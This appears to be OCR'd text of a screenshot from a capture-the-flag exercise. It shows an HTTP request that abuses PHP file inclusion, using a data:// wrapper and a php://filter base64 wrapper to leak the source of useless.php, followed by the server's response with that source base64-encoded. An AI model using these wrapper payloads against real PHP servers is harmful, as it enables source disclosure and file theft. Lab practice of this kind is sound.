 GET
/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-
encode/resource=useless.php HTTP/1.1
Host: e1d2e78d-5eb7-4c10-88ca-b46fcfd7fba3.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 29 Sep 2020 05:51:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 410
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the
zjctf</h1></br>PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICA
gcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZy
gpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAg
ICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgI
CAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy
8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=